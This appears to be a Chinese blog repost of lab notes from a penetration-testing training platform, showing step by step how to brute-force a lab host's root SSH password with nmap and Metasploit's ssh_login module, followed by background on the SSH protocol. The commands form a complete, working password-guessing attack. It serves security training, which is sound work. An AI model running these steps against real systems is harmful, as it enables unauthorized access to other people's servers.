Metasploit对目标主机SSH爆破 |

您所在的位置:网站首页 › 网站爆破工具是什么 › Metasploit对目标主机SSH爆破 |

Metasploit对目标主机SSH爆破

|

声明:以下内容均来自“实验吧”免费公益渗透平台,该平台至今仍旧在维护,估计~~,为此把以前保留的笔记拿来分享下。

[实验目的]

1) 利用SSH弱口令漏洞,获取目标主机权限。 [实验原理]1) 靶机root用户存在弱口令漏洞,利用枚举的方法破解目标主机ssh服务。 [实验环境]

1.1 使用nmap命令对目标主机进行扫描。 1.2 输入“nmap –sV -O 192.168.1.3”,对目标主机进行端口扫描,发现开放22端口。

1.3 在终端中输入命令"msfconsole" , 启动MSF终端。

1.4 在msfconsole中输入命令“search ssh_login”,搜索ssh_login的相关工具和攻击载荷。



1.5 在终端中输入命令“use auxiliary/scanner/ssh/ssh_login”,启用漏洞利用模块, 提示符就会提示进入到该路径下。

1.6 在终端中输入命令“show options”,查看需要设置的相关项,“yes”表示必须填写的参数。



1.7 在终端中输入命令“set RHOSTs 192.168.1.3”,设置目标主机的IP地址。



1.8 在终端中输入“set USERNAME root”,指定登陆用户名root。



1.9 在终端中输入“set PASS_FILE /home/passwd.txt”,设置暴力破解的密码文件路径。

#注意这个 passwd.txt 是已经有的,需要自己解决,这就是一个密码字典(所以我们要经常收集各种密码),在自己搭建环境做这个实验是需要解决这个passwd.txt的问题。



1.10 在终端中输入“set THREADS 50”,设置暴力破解的线程数为50。

1.11 在终端中输入“run”, 开始向目标主机爆破ssh的登陆帐号和密码,登陆帐号为root,密码为Simplexue123。

#注意run之后,最后这个不要马上就退出,或者关掉它。当然关掉他也没事,记住密码就行,但是你要想在攻击其他的,要知道启动会比较慢,所以要注意节省时间。 #还有一点是如果你退出后,在终端输入 ssh [email protected]后他会问你,”yes”or “no” 这时一定要注意输入yes,不要管输入y,要打全。 1.12 输入“ssh [email protected]”,连接目标主机,然后可以看见网卡信息。

知识扩展:(了解即可) SSHSSH 为 Secure Shell 的缩写,由 IETF 的网络小组(Network Working Group)所制定;SSH 为建立在应用层基础上的安全协议。SSH 是目前较可靠,专为远程登录会话和其他网络服务提供安全性的协议。利用 SSH 协议可以有效防止远程管理过程中的信息泄露问题。SSH最初是UNIX系统上的一个程序,后来又迅速扩展到其他操作平台。SSH在正确使用时可弥补网络中的漏洞。SSH客户端适用于多种平台。几乎所有UNIX平台—包括HP-UX、Linux、AIX、Solaris、Digital UNIX、Irix,以及其他平台,都可运行SSH。 SSH 主要由三部分组成: 传输层协议 [SSH-TRANS]提供了服务器认证,保密性及完整性。此外它有时还提供压缩功能。 SSH-TRANS 通常运行在TCP/IP连接上,也可能用于其它可靠数据流上。 SSH-TRANS 提供了强力的加密技术、密码主机认证及完整性保护。该协议中的认证基于主机,并且该协议不执行用户认证。更高层的用户认证协议可以设计为在此协议之上。 用户认证协议 [SSH-USERAUTH]用于向服务器提供客户端用户鉴别功能。它运行在传输层协议 SSH-TRANS 上面。当SSH-USERAUTH 开始后,它从低层协议那里接收会话标识符(从第一次密钥交换中的交换哈希H )。会话标识符唯一标识此会话并且适用于标记以证明私钥的所有权。 SSH-USERAUTH 也需要知道低层协议是否提供保密性保护。 连接协议 [SSH-CONNECT]将多个加密隧道分成逻辑通道。它运行在用户认证协议上。它提供了交互式登录话路、远程命令执行、转发 TCP/IP 连接和转发 X11 连接。

|

【本文地址】

今日新闻 |

推荐新闻 |